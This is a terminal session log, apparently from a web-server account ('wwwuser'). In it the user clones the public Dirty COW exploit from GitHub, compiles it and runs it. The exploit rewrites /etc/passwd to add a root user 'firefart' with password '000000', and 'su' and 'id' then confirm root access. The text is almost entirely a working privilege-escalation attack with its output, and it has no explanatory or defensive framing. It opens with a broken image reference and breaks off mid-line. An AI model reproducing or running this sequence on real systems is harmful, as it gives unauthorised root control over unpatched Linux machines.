 fatal: HTTP request failed
[wwwuser@localhost tmp]$ git clone git://github.com/FireFart/dirtycow.git
Initialized empty Git repository in /tmp/dirtycow/.git/
remote: Enumerating objects: 26, done.
remote: Counting objects: 100% (3/3), done.
remote: Compressing objects: 100% (3/3), done.
remote: Total 26 (delta 0), reused 0 (delta 0), pack-reused 23
Receiving objects: 100% (26/26), 8.23 KiB, done.
Resolving deltas: 100% (6/6), done.
[wwwuser@localhost tmp]$ gcc -pthread dirty.c -o dirty -lcrypt
gcc: dirty.c：没有那个文件或目录
[wwwuser@localhost tmp]$ cd dirtycow/
[wwwuser@localhost dirtycow]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost dirtycow]$ ./dirty 000000
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost dirtycow]$ chmod +x dirty
[wwwuser@localhost dirtycow]$ ./dirty 000000
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost dirtycow]$ rm -rfv /tmp/passwd.bak
已删除"/tmp/passwd.bak"
[wwwuser@localhost dirtycow]$
[wwwuser@localhost dirtycow]$ ./dirty 000000
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 000000
Complete line:
firefart:fiXgQy1WPimPg:0:0:pwned:/root:/bin/bash
mmap: 7fd1c5e15000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '000000'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost dirtycow]$ su firefart
密码：
[firefart@localhost dirtycow]#
[firefart@localhost dirtycow]# id
uid=0(firefart) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfi